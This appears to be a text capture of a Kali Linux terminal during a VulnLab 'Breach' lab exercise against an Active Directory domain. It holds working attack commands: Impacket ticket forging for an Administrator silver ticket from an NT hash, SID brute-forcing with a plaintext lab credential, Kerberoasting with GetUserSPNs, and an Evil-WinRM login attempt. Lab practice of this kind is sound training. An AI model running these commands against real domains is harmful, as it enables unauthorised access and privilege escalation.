 File Machine View Input Devices Help
Applications Places Terminator May 6 08:03
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 173x18
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ ticketer.py \
-nthash 69596C7AA1E8DAEE17F8E78870E25A5C \
-domain-sid S-1-5-21-2330692793-3312915120-706255856 \
-domain breach.vl \
-spn 'MSSQLSVC/BREACH.VL:1433@BREACH.VL' \
-user-id 500 Administrator
kali@kali: ~/Desktop/VulnLab/Breach 173x20
[*] StringBinding ncacn_np:10.10.95.129[\pipe\lsarpc]
^C
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ lookupsid.py breach.vl/Julia.Wong:Computer1@10.10.109.110
Impacket v0.10.1.dev1+20230504.92121.9da1099a - Copyright 2022 Fortra
[*] Brute forcing SIDs at 10.10.109.110
[*] StringBinding ncacn_np:10.10.109.110[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2330692793-3312915120-706255856
^C
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ GetUserSPNs.py breach.vl/Julia.Wong:Computer1 -dc-ip 10.10.109.110 -request
Right Ctrl